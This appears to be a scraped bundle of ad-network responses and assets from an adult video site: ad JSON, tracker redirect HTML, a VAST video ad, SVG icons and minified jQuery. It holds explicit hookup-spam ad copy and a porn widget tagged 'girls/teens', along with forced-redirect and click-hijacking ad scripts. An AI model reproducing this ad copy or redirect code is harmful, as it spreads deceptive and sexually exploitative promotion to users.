{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":1,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"inherit","widget_width":"800px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"800px","text_margin_top":"0.5px","text_margin_bottom":"0.5px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"14px","title_font_color":"#b8babc","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#fe628e","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"13px","description_font_color":"#5e5d5a","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#5e5d5a","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":0,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":1,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":0,"customcss":null,"header_enabled":0,"mobile_breakpoint":0,"spacing_v":10,"spacing_h":10,"zoom":1,"mobile_rows":1,"mobile_cols":1,"use_v2_script":1,"text_enabled":1,"mobile_image_width":800,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":450,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"540px","brand_enabled":0,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/317639452f22027627bfaad336510fe1c68b9bb6.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/a8b2f585bccaff8bc0ecbeb183628f1d43bc2f7d.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA2VT226jMBD9lbzkscgesIHHVbvdbqM0XaW5qC.RwSah5Rbb0A3yx.8AvUkrA57xOZ4ZzzEhYxEQ7qg7WduYuf9jDrf4SGFV8NdL6xKdfPikRZ6.es2pmfu36dy_oZTROfBXdUEn5unJHiE9QQVxRoIgjk7nC.NIMDo9nGpjK1EqZL6IpFCe7RDphM6FzevqkMspIGE0IhFCaV11ShvEzMFqkb7m1REptZYPyd3D8G6f7h4eFwFL_c1mt9vR_aosz8W5tIWVC0Zp3.zXrW7kgm.JPi_u_e3Tlm76Xduci7Y0ZgTCxl.3hVwOnKZaBW2tdd82_rmqqr5vrQGwPTHWEk0Ko.Ui7B.fQrW83K3k4xh5yFJMSRq9CBv.3Ihwv5L_gfunFZqBybzsfv37hd54rK_UM8.Sv.UfvgVV0GIrJV0CAbppW7nsfpLuFiykoA6_.qP3dnWFnenrSk398v0wjFg8dAvFOtb6Mq3H4xJ2HG3ikUEkk9v3TWEUBcSfdHvDduLSyG4rqwchN2u8ANyKo_nQag7Xg1rXXS5VbdB4E0LgRIE4RxwNeQwBJTxyH9I6Gnl0eFngDaxPYd17yS6Oh63E8WCc8PZR5xAFl8U.5yIOFAMAIeIolDISCZad8ISEHNnwlYiMYzb6M9vNphpnQ4UzzDwbIk8cRjkLaIRWwEhMwxDzgZuO8DHoJ5tSBBGDwAE4NjkOe_ON_TXge4hpNl6JLdTd8AONZ3OfmTB2h0FXCwdRGimpEpoxYMCzgEIilGQk46lSjP4D_XEck5wDAAA-&cb=e2e_697479ec300a73.29233638","title":"Craigslist for Sex in Columbus Tonight\ud83d\ude18\u2764\ufe0f","description":"Rich Mature Cougars in Columbus Want to Meet You Tonight\ud83d\udc49\ud83e\udd70","brand":"Rich-Mature-Cougars.com","original_url":"https:\/\/date4x.com\/im\/click.php?c=1151&key=96chtg2ch2n29f04498hqy56&src_hostname=jable.tv&variation_id=115051808&conversions_tracking=ordNbHNNbHNVTHNPK45c3UUWWW1XOmmqlqmtltdK511zpXSurpdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnO4uorrzup3qnnnzzuts22tz0stt0r0lsrdK7zPT7eMyHOdPK6V0rpXSuldK6V0rprK7p6Zpa7XOdK6V0rpXSuldK6V0rpXTOldK4sf.fJSIj1D.5zneZ6fbxmQ6V2el1lVdd1M2021UuudMvE0vF2t2c2e_Gzg.w--&zone_id=3377859&category_id=99&cost=0.01&site_id=788403&keyword=&country=USA&tags=jable,tv,videos,waaa,120","image_position":"50% 50%","size":"300x300"}],"ext":[]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ads.adxadserv.com/ad?spotid=691cb8f7a9f8dfe6520d48d0&type=300x250&output=html&extra1=0&ref=https%3A%2F%2Fjable.tv%2Fvideos%2Fwaaa-120%2F&dt=1769241068225&screen=1280x720&tags=
body_size: 750
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
	<meta http-equiv="refresh" content="200">
    <title></title>
    <style>body {height: 100vh; margin: 0; padding: 0; width: 100vw;}</style>
</head>
<body>
	<iframe referrerpolicy="no-referrer" data-link="https://r.trackwilltrk.com/s1/89e163cf-315f-4940-9a6e-f2a505856b3a?externalId=a921896c-aed4-4b19-8c43-05865bac2b5f&cv1=a921896c-aed4-4b19-8c43-05865bac2b5f&cv2=27ceea1b14cc85bf3b092d2d5e27ddfc&cv3=desktop&cv4=65fbf95461d6e277b26b64f4&cv5=65fbf93f61d6e277b26b64f2&cv6=&cv7=%slava_kpss%&cv8=ClaudeBot&cv9=691cb8f7a9f8dfe6520d48d0&cv10=qpa_flat_300x250_jable.tv_1ced4" src="javascript:window.location.replace(this.frameElement.dataset.link)" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://r.trackwilltrk.com/s1/89e163cf-315f-4940-9a6e-f2a505856b3a?externalId=a921896c-aed4-4b19-8c43-05865bac2b5f&cv1=a921896c-aed4-4b19-8c43-05865bac2b5f&cv2=27ceea1b14cc85bf3b092d2d5e27ddfc&cv3=desktop&cv4=65fbf95461d6e277b26b64f4&cv5=65fbf93f61d6e277b26b64f2&cv6=&cv7=%slava_kpss%&cv8=ClaudeBot&cv9=691cb8f7a9f8dfe6520d48d0&cv10=qpa_flat_300x250_jable.tv_1ced4
body_size: 1484
content:
<html>
<head>
	<title></title>
<style>* {margin: 0; padding: 0; font-size: 100%;} .spot-img {display: block!important; width: 100%!important; height: auto!important;}</style>
</head>
<body data-campaignuuid="b9659089-a19d-4b6b-ac3f-51913bc3dc10"><div style="position: relative; width: 300px; height: 250px;">
    <iframe id="child-iframe-99" referrerpolicy="no-referrer" width="300px" height="250px" 
            style="width:300px;height:250px;border:0;display:block" 
            marginWidth="0" marginHeight="0" frameBorder="no" 
            src="">
</iframe>
    <div id="click-wrapper" style="position:absolute;top:0;left:0;right:0;bottom:0;cursor: pointer;"></div>
</div>
<script>
    (function initBannerClick() {
        var iframe = document.getElementById('child-iframe-99');
        var clickWrapper = document.getElementById('click-wrapper');
        var offerId = 45398;
        var url = 'https://r.trackwilltrk.com/c1/b9659089-a19d-4b6b-ac3f-51913bc3dc10?cv1=a921896c-aed4-4b19-8c43-05865bac2b5f&cv10=qpa_flat_300x250_jable.tv_1ced4&cv2=27ceea1b14cc85bf3b092d2d5e27ddfc&cv3=desktop&cv4=65fbf95461d6e277b26b64f4&cv5=65fbf93f61d6e277b26b64f2&cv6=&cv8=ClaudeBot&cv9=691cb8f7a9f8dfe6520d48d0&externalId=a921896c-aed4-4b19-8c43-05865bac2b5f&p=eyJzIjozMTg2OCwiZiI6MSwicGgiOjU2NjY5LCJwIjoxLCJvZiI6NDE3NDYsIm8iOjEsIm4iOjUyMywiZmwiOjI4NzYxLCJiIjoyODUxNTIsImJzIjoiMzAweDI1MCIsInQiOiJ0aWVyMSJ9';

        if (typeof offerId === 'undefined' || !offerId) {
            console.debug('offerId not found');
            return;
        }
        function isMobileDevice() {
            return ('ontouchstart' in document.documentElement && navigator.userAgent.match(/Mobi/)) ||
                   /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ||
                   /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.platform);
        }
        var quality = isMobileDevice() ? '120p' : '240p';
        var baseUrl = 'https://creative.xxxvjmp.com/widgets/v4/Universal?tag=girls%2Fteens&thumbsMargin=0&gridRows=1&gridColumns=1&creativeId=300teenrsgirls&responsive=0&hideButton=1&hideTitle=1&userId=ebe1e2aa04642c4dc9f7e9a5dfdb455c9ef1b6825ab8b9414a96e56e40140e75&autoplay=all&autoplayForce=1&noc=1'; 
       var modifiedUrl = baseUrl + '&quality=' + quality;
        iframe.src = "javascript:window.location.replace('" + modifiedUrl + "')";
        iframe.onload = function() {
            try {
                clickWrapper.onclick = function(e) {
                    var clickUrl = url + '&offerId=' + offerId  + "&tag=girls%2Fteens";
                    console.debug('URL to click');
                    console.debug(clickUrl);
                    window.open(clickUrl, '_blank').focus();
                };
                clickWrapper.style.position = 'absolute';
            } catch (e) {}
        };
    })();
</script></body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://assets-cdn.jable.tv/assets/images/flag/en.svg
body_size: 182
content:
<svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" fill="none"><path fill="#0052B4" d="M0 0h512v512H0z"/><path fill="#eee" d="M464 512h48v-48L304 256 512 48V0h-48L256 208 48 0H0v48l208 208L0 464v48h48l208-208z"/><path fill="#eee" d="M512 320V192H320V0H192v192H0v128h192v192h128V320z"/><path fill="#d80027" d="M512 288v-64H288V0h-64v224H0v64h224v224h64V288z"/><path fill="#d80027" d="M0 32V0l192 192h-32zm512 448v32L320 320h32zM32 512H0l192-192v32zM480 0h32L320 192v-32z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://assets-cdn.jable.tv/assets/images/flag/jp.svg
body_size: 61
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
  <path fill="#f0f0f0" d="M0 0h512v512H0z"/>
  <circle cx="256" cy="256" r="128" fill="#d80027"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://assets-cdn.jable.tv/assets/images/flag/zh.svg
body_size: 496
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
  <path fill="#ff4b55" d="M0 0h512v512H0z"/>
  <g fill="#f0f0f0">
    <path d="M280.68 194.736c-5.845 24.31-16.228 19.673-21.326 40.874-30.019-7.218-48.508-37.405-41.291-67.427 7.216-30.02 37.405-48.508 67.426-41.291-10.192 42.401.42 46.102-4.809 67.844zM202.782 212.749c21.314 13.07 13.695 21.515 32.282 32.914-16.141 26.321-50.563 34.573-76.885 18.433-26.321-16.14-34.574-50.564-18.434-76.885 37.175 22.797 43.972 13.848 63.037 25.538zM195.841 292.403c19.017-16.232 24.693-6.377 41.277-20.531 20.046 23.484 17.257 58.773-6.226 78.819-23.485 20.046-58.774 17.254-78.818-6.227 33.166-28.312 26.758-37.542 43.767-52.061zM269.453 323.618c-9.563-23.102 1.564-25.458-6.773-45.603 28.528-11.806 61.23 1.75 73.038 30.278 11.806 28.528-1.752 61.229-30.28 73.037-16.676-40.291-27.433-37.047-35.985-57.712zM321.888 263.256c-24.927 1.956-23.73-9.355-45.464-7.65-2.414-30.779 20.585-57.692 51.367-60.109 30.78-2.41 57.692 20.587 60.105 51.37-43.476 3.407-43.716 14.641-66.008 16.389z"/>
  </g>
</svg>

--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://syndication.exosrv.com/splash.php?idzone=3377419
body_size: 4167
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="3.0">
  <Ad id="7898540">
    <InLine>
      <AdSystem>ExoClick</AdSystem>
      <AdTitle/>
      <Impression id="exotr"><![CDATA[https://syndication.exosrv.com/vregister.php?a=vimp&tracking_event=impression&idzone=3377419&3c2095ced063605c30f1ba5f4ea00cdc=tsVuZ8uHLtt4cdvLpq4cvXXj648NdlTlK8E.fHxu48fG7j16buPLhramslrpwzRP.64G42JXrGHnM.GuqCtxd.aquViRzOFhmNzdXbrgbYbtcprgqcpz89enTly1wNz2MxwVPuU59uPjnx464G6oK3M._jx04c9cDeM0rmfPn379OPnXA20xW49NThn5864G2mJJ2IHpc._jz469OGuBu1imBiuCaXPjy6cuvjn38a4G5qs.3TXA2zTNdU5Tnw1wNtuWwNOZ8NcDbTFNMDlOfDXA3BVPnz58tdVjOfDXaxHY5nw3cOOuexmOCp9ylelitzPv31z2MxwVPuUrtWU0uStYZonga2mJJ2IHpV2rKaXJWsM0TwNbl7T7Erzi9cy89jMcFT7lOfHW5e0.xK84vXMvK5XdNTFnx1sNr14TuZ8fGt2amRivPXA3K5XdNTFnx1tTWS104LzUwPQSsR5on_dcDc9MzdjVa7TFbj01OGfHhrnpgagleXkmbcjz8a36656s.OupqlxyVelyqaOyuCaXPXZU5SvA3nw12UxrvsVP5tNO9XPHPw538tsc2GHfDnPowzz6.e3Hs24xrgknpcqqgmlXqrYrsqz4a4JJ6XKqoJpV4JbWI4G16XGKppc.Wulx1ylyleqCtxd.aquViRzOCRipuLc9NM9G4xPBVuamk1sNsxzNRZ8NcDczrrlOfDXA3GxK3BK8vOw85nw1uXuNWVwTSr1wSOZ8N3DtrgbbYrYaclrcpz764G2mKaYHKV6prKWnM.GuWapqmCevPhrglamelgrmXkmbcz4a63Kq15Jm3M.[base64].fDXU1TBPWu25WxBHn211NUwT1r2uU1QTS58dcDbDdrlNcFTlK7Da9eE7mfLjrgbnpmvwz662G16XKLHKq16XKrI68.OuBuVyu6amJevCdzPlrgbaYknYgelXrwncz4a6a2V4JbXJa5qcF4G89dNbK8Etrktc1OC8rEjmeuJzBe1iOxxfjnw1xOYL2sR2OL8s.GuJzBe1iOxxfnnw1xOYL2sR2OL9M.GuJzBe1iOxxfrnw1xOYL2sR2OL9s.GuJzBe1iOxxfvnw1xOYL2sR2OL.M.[base64].CWupeyph5zPjrasqrmkXtYjscX4562rKq5pF7WI7HF.WetqyquaRe1iOxxfnnrqcamlbXZgbXamkkgqqgmlz4buHHXA3XhO4vZU5SvA3nw1wNsVVOVr14TuZ9tbNlMeeuypyldpieeCV7PjrsqcpXaYnngleXdpcosclawz49OnDXZU5Su0xPPBK8vG5a5HnaxTAxXBNLrtssgbz49.3nl048O_Dj35deHfj069vPfp38uOOc.HnhrrgkcqrYknz49.3nl048O_DW1NNFA41NLU5LXnxgA--&is_vast=1&should_log=0&cb=e2e_697479eee33348.04879888]]></Impression>
      <Error><![CDATA[https://syndication.exosrv.com/vregister.php?a=vview&errorcode=[ERRORCODE]&idzone=3377419&dg=7898540-USA-124258378-0-0-1-0-InLine]]></Error>
      <Creatives>
        <Creative sequence="1" id="124258378">
          <Linear skipoffset="00:00:08">
            <Duration>00:00:00.000</Duration>
            <TrackingEvents>
              <Tracking id="prog_1" event="progress" offset="00:00:10.000"><![CDATA[https://syndication.exosrv.com/vregister.php?a=vview&should_log=0&cb=e2e_697479eee30653.87839788&tracking_event=progress&progress=00:00:10.000&idzone=3377419&3c2095ced063605c30f1ba5f4ea00cdc=tsVuZ8uHLtt4cdvLpq4cvXXj648NdlTlK8E.fHxu48fG7j16buPLhramslrpwzRP.64G42JXrGHnM.GuqCtxd.aquViRzOFhmNzdXbrgbYbtcprgqcpz89enTly1wNz2MxwVPuU59uPjnx464G6oK3M._jx04c9cDeM0rmfPn379OPnXA20xW49NThn5864G2mJJ2IHpc._jz469OGuBu1imBiuCaXPjy6cuvjn38a4G5qs.3TXA2zTNdU5Tnw1wNtuWwNOZ8NcDbTFNMDlOfDXA3BVPnz58tdVjOfDXaxHY5nw3cOOuexmOCp9ylelitzPv31z2MxwVPuUrtWU0uStYZonga2mJJ2IHpV2rKaXJWsM0TwNbl7T7Erzi9cy89jMcFT7lOfHW5e0.xK84vXMvK5XdNTFnx1sNr14TuZ8fGt2amRivPXA3K5XdNTFnx1tTWS104LzUwPQSsR5on_dcDc9MzdjVa7TFbj01OGfHhrnpgagleXkmbcjz8a36656s.OupqlxyVelyqaOyuCaXPXZU5SvA3nw12UxrvsVP5tNO9XPHPw538tsc2GHfDnPowzz6.e3Hs24xrgknpcqqgmlXqrYrsqz4a4JJ6XKqoJpV4JbWI4G16XGKppc.Wulx1ylyleqCtxd.aquViRzOCRipuLc9NM9G4xPBVuamk1sNsxzNRZ8NcDczrrlOfDXA3GxK3BK8vOw85nw12wNuTLuWuS1563KaZqWpm3M9cDbbFbDTktblOffXA20xTTA5SvVNZS05nw1yzVNUwT158NcErUz0sFcy8kzbmfDXW5VWvJM25nw10uPQTSrvOTSsSOLwN59ePbr04.Nc9M1.C9VbFdlWe3jrgbnYprlcpz4a2oK8F3nJpWJHF4G8.nXh549..uVythqyCvBeema_BevCdzN.aquCV7XK5Ww1ZBXgvPTNfgu25U1TBPXBNLm1HNY3rYbZjmaiXtcpz1wST0uVVQTSrsRxrwS2sRwNr0uMVTS1Z8tdVjPLPhrqsZ558NdTVME9a9eE7meupqmCeteViRzPXU1TBPWva5TnrZpmuqcpXtcpz4a7ac.GuCWtymViPPhrlmXdslbqz4a4G6XKp5paoLXF42MJrK8.GuBuSyOuDGaVzPhrckYgjXgqnz4a6mqYJ6123K2II8.2upqmCete1ymqCaXPjrgbYbtcprgqcpXYbXrwncz5cdcDc9M1.GfXWw2vS5RY5VWvS5VZHXnx1wNyuV3TUxL14TuZ8tcDbTEk7ED0q9eE7mfDXTWyvBLa5LXNTgvA3nrprZXgltclrmpwXlYkcz1xOYL2sR2OL8c.GuJzBe1iOxxflnw1xOYL2sR2OL88.GuJzBe1iOxxfpnw1xOYL2sR2OL9c.GuJzBe1iOxxftnw1xOYL2sR2OL98.GuJzBe1iOxxfxnw1xOYL2sR2OL.c.GuJzBe1iOxxfjwz4a4G66WHXYGl6prKWnM.[base64].G7hx1wN14TuL2VOUrwN58NcDbFVTla9eE7mfbXbZZA3nx79vPLpx4d.HLpy89fHXh27ee_Tv5ccc5MNcddcEjlVbEk.fHv288unHh34a2ppooHGppanJa8.M]]></Tracking>
            </TrackingEvents>
            <VideoClicks>
              <ClickThrough><![CDATA[https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA2VSyW7bMBD9FV18jMBVlI4BmtSp6qW1Jbu9GJRI2VS0WVtqgR8fUimcAsVwMEO.N_M4BJkf.JQADfSl75tugR8X6NksVY1qUkkh.zZ9dTvVS3Mo_9QPrRSqlWnvNpdmgZ9TJRb4S92KdbJcW4_3y_U2JDTFUXQ4RNNxU1ZNde3rrhchhXBqjruhbUToxaC9ht9wvI9hNB2G5loMZdfNAGvwbijEynKaaiNCNp5WA.6ylx_.KaGKfV9el8FU7S1r7mS72pTfBk.W_HCLp.o_MAazeth9xXL4Pbydcxw9NU8_vcsppdO4CrY9mV4Mke3QxBE_JluOJonzzXVo8zzbsEQZBSXesl8P2rwZZF6ACAQM6Jybx3L7UUPfhdYpcSEyFEQQ9THzNcaMERjoILClQHtkDhoa0wZF9hhpVfJOvLrnuj4Xkjeqc9O6nJlAOx.g8wk6BnRyG1rpJK0SZ4kdhn0HOLJyLn1ZOFbho5xCjxLom4xQEEDGjC7SEOi_uDX_zvbmTCPomWtBTQ3VbHW0e_yH_mlzX.ACAKgJptTF91bdrRIq5b2qK9d8oq4d56Hs3LYE6rvkiJDehNqjgHjCT72AJZgEiCUgkYADmMEM8TR7B9qgsVW3AgAA&cb=e2e_697479eee2a575.30078534]]></ClickThrough>
            </VideoClicks>
            <MediaFiles>
              <MediaFile delivery="progressive" type="video/mp4"><![CDATA[https://u3y8v8u4.aucdn.net/library/954422/d827d4f052fcfb32776e26c12061f9483b5ed6cf.mp4]]></MediaFile>
            </MediaFiles>
            <Icons>
              <Icon>
                <IconClicks>
                  <IconClickThrough>invizibletrck.site</IconClickThrough>
                </IconClicks>
              </Icon>
            </Icons>
          </Linear>
        </Creative>
      </Creatives>
      <Extensions>
        <Extension>
          <TitleCTA>
            <MobileText>View More</MobileText>
            <PCText>View More</PCText>
            <DisplayUrl><![CDATA[ignitioncasino.eu]]></DisplayUrl>
            <Tracking><![CDATA[https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA2VSyW7bMBD9FV18jMBVlI4BmtSp6qW1Jbu9GJRI2VS0WVtqgR8fUimcAsVwMEO.N_M4BJkf.JQADfSl75tugR8X6NksVY1qUkkh.zZ9dTvVS3Mo_9QPrRSqlWnvNpdmgZ9TJRb4S92KdbJcW4_3y_U2JDTFUXQ4RNNxU1ZNde3rrhchhXBqjruhbUToxaC9ht9wvI9hNB2G5loMZdfNAGvwbijEynKaaiNCNp5WA.6ylx_.KaGKfV9el8FU7S1r7mS72pTfBk.W_HCLp.o_MAazeth9xXL4Pbydcxw9NU8_vcsppdO4CrY9mV4Mke3QxBE_JluOJonzzXVo8zzbsEQZBSXesl8P2rwZZF6ACAQM6Jybx3L7UUPfhdYpcSEyFEQQ9THzNcaMERjoILClQHtkDhoa0wZF9hhpVfJOvLrnuj4Xkjeqc9O6nJlAOx.g8wk6BnRyG1rpJK0SZ4kdhn0HOLJyLn1ZOFbho5xCjxLom4xQEEDGjC7SEOi_uDX_zvbmTCPomWtBTQ3VbHW0e_yH_mlzX.ACAKgJptTF91bdrRIq5b2qK9d8oq4d56Hs3LYE6rvkiJDehNqjgHjCT72AJZgEiCUgkYADmMEM8TR7B9qgsVW3AgAA&cb=e2e_697479eee2a575.30078534]]></Tracking>
          </TitleCTA>
        </Extension>
      </Extensions>
    </InLine>
  </Ad>
</VAST>


--- FILE ---
content_type: image/svg+xml
request_url: https://assets-cdn.jable.tv/assets/images/avatar.svg
body_size: 447
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-27 24 100 100">
  <path fill="#F5EEE5" d="M-27 24H73v100H-27z"/>
  <defs>
    <path id="a" d="M36 95.9c0 4 4.7 5.2 7.1 5.8 7.6 2 22.8 5.9 22.8 5.9 3.2 1.1 5.7 3.5 7.1 6.6v9.8H-27v-9.8c1.3-3.1 3.9-5.5 7.1-6.6 0 0 15.2-3.9 22.8-5.9 2.4-.6 7.1-1.8 7.1-5.8V85h26v10.9z"/>
  </defs>
  <use fill="#E6C19C" overflow="visible" xlink:href="#a"/>
  <clipPath id="b">
    <use overflow="visible" xlink:href="#a"/>
  </clipPath>
  <path fill="#D4B08C" d="M23.2 35h.2c3.3 0 8.2.2 11.4 2 3.3 1.9 7.3 5.6 8.5 12.1 2.4 13.7-2.1 35.4-6.3 42.4-4 6.7-9.8 9.2-13.5 9.4H23h-.1c-3.7-.2-9.5-2.7-13.5-9.4-4.2-7-8.7-28.7-6.3-42.4 1.2-6.5 5.2-10.2 8.5-12.1 3.2-1.8 8.1-2 11.4-2h.2z" clip-path="url(#b)"/>
  <path fill="#F2CEA5" d="M22.6 40c19.1 0 20.7 13.8 20.8 15.1 1.1 11.9-3 28.1-6.8 33.7-4 5.9-9.8 8.1-13.5 8.3h-.5c-3.8-.3-9.6-2.5-13.6-8.4-3.8-5.6-7.9-21.8-6.8-33.8C2.3 53.7 3.5 40 22.6 40z"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://assets-cdn.jable.tv/assets/js/site.js?date=20190501
body_size: 123946
content:
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"==typeof window?this:window,function(ee,a){"use strict";function b(e,t){t=t||Fe;var n=t.createElement("script");n.text=e,t.head.appendChild(n).parentNode.removeChild(n)}function p(e){var t=!!e&&"length"in e&&e.length,n=Ue.type(e);return"function"!==n&&!Ue.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function w(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}function B(t,n,o){return Ue.isFunction(n)?Ue.grep(t,function(e,t){return!!n.call(e,t,e)!==o}):n.nodeType?Ue.grep(t,function(e){return e===n!==o}):"string"==typeof n?x.test(n)?Ue.filter(n,t,o):(n=Ue.filter(n,t),Ue.grep(t,function(t){return-1<e.call(n,t)!==o&&1===t.nodeType})):Ue.grep(t,function(t){return-1<e.call(n,t)!==o})}function E(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function K(e){var t={};return Ue.each(e.match(H)||[],function(e,n){t[n]=!0}),t}function M(e){return e}function N(e){throw e}function O(t,n,o,a){var i;try{t&&Ue.isFunction(i=t.promise)?i.call(t).done(n).fail(o):t&&Ue.isFunction(i=t.then)?i.call(t,n,o):n.apply(void 0,[t].slice(a))}catch(e){o.apply(void 0,[e])}}function P(){Fe.removeEventListener("DOMContentLoaded",P),ee.removeEventListener("load",P),Ue.ready()}function S(){this.expando=Ue.expando+S.uid++}function V(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:q.test(e)?JSON.parse(e):e)}function te(e,t,n){var a;if(void 0===n&&1===e.nodeType)if(a="data-"+t.replace(Y,"-$&").toLowerCase(),n=e.getAttribute(a),"string"==typeof n){try{n=V(n)}catch(t){}W.set(e,t,n)}else n=void 0;return n}function _(t,n,a,o){var s=1,r=20,l=o?function(){return o.cur()}:function(){return Ue.css(t,n,"")},d=l(),i=a&&a[3]||(Ue.cssNumber[n]?"":"px"),p=(Ue.cssNumber[n]||"px"!==i&&+d)&&U.exec(Ue.css(t,n)),u;if(p&&p[3]!==i){i=i||p[3],a=a||[],p=+d||1;do s=s||".5",p/=s,Ue.style(t,n,p+i);while(s!==(s=l()/d)&&1!==s&&--r)}return a&&(p=+p||+d||0,u=a[1]?p+(a[1]+1)*a[2]:+a[2],o&&(o.unit=i,o.start=p,o.end=u)),u}function ne(t){var n=t.ownerDocument,a=t.nodeName,o=J[a],i;return o?o:(i=n.body.appendChild(n.createElement(a)),o=Ue.css(i,"display"),i.parentNode.removeChild(i),"none"===o&&(o="block"),J[a]=o,o)}function ae(t,n){for(var a=[],e=0,o=t.length,i,s;e<o;e++)s=t[e],s.style&&(i=s.style.display,n?("none"===i&&(a[e]=z.get(s,"display")||null,a[e]||(s.style.display="")),""===s.style.display&&G(s)&&(a[e]=ne(s))):"none"!==i&&(a[e]="none",z.set(s,"display",i)));for(e=0;e<o;e++)null!=a[e]&&(t[e].style.display=a[e]);return t}function oe(e,t){var n;return n="undefined"==typeof e.getElementsByTagName?"undefined"==typeof e.querySelectorAll?[]:e.querySelectorAll(t||"*"):e.getElementsByTagName(t||"*"),void 0===t||t&&w(e,t)?Ue.merge([e],n):n}function ie(e,t){for(var n=0,a=e.length;n<a;n++)z.set(e[n],"globalEval",!t||z.get(t[n],"globalEval"))}function se(t,a,s,r,d){for(var e=a.createDocumentFragment(),l=[],c=0,p=t.length,o,u,m,b,y,v;c<p;c++)if(o=t[c],o||0===o)if("object"===Ue.type(o))Ue.merge(l,o.nodeType?[o]:o);else if(Ze.test(o)){for(u=u||e.appendChild(a.createElement("div")),m=(Ke.exec(o)||["",""])[1].toLowerCase(),b=Ge[m]||Ge._default,u.innerHTML=b[1]+Ue.htmlPrefilter(o)+b[2],v=b[0];v--;)u=u.lastChild;Ue.merge(l,u.childNodes),u=e.firstChild,u.textContent=""}else l.push(a.createTextNode(o));for(e.textContent="",c=0;o=l[c++];)if(r&&-1<Ue.inArray(o,r))d&&d.push(o);else if(y=Ue.contains(o.ownerDocument,o),u=oe(e.appendChild(o),"script"),y&&ie(u),s)for(v=0;o=u[v++];)Qe.test(o.type||"")&&s.push(o);return e}function re(){return!0}function le(){return!1}function de(){try{return Fe.activeElement}catch(e){}}function ce(t,n,a,o,i,s){var r,l;if("object"==typeof n){for(l in"string"!=typeof a&&(o=o||a,a=void 0),n)ce(t,l,a,o,n[l],s);return t}if(null==o&&null==i?(i=a,o=a=void 0):null==i&&("string"==typeof a?(i=o,o=void 0):(i=o,o=a,a=void 0)),!1===i)i=le;else if(!i)return t;return 1===s&&(r=i,i=function(e){return Ue().off(e),r.apply(this,arguments)},i.guid=r.guid||(r.guid=Ue.guid++)),t.each(function(){Ue.event.add(this,n,i,o,a)})}function pe(e,t){return w(e,"table")&&w(11===t.nodeType?t.firstChild:t,"tr")?Ue(">tbody",e)[0]||e:e}function ue(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ge(e){var t=st.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function fe(t,n){var a,o,s,r,l,p,u,m;if(1===n.nodeType){if(z.hasData(t)&&(r=z.access(t),l=z.set(n,r),m=r.events))for(s in delete l.handle,l.events={},m)for(a=0,o=m[s].length;a<o;a++)Ue.event.add(n,s,m[s][a]);W.hasData(t)&&(p=W.access(t),u=Ue.extend({},p),W.set(n,u))}}function me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Ve.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function he(t,a,o,r){a=qe.apply([],a);var d=0,c=t.length,p=a[0],u=Ue.isFunction(p),s,g,m,y,v,x;if(u||1<c&&"string"==typeof p&&!n.checkClone&&it.test(p))return t.each(function(n){var 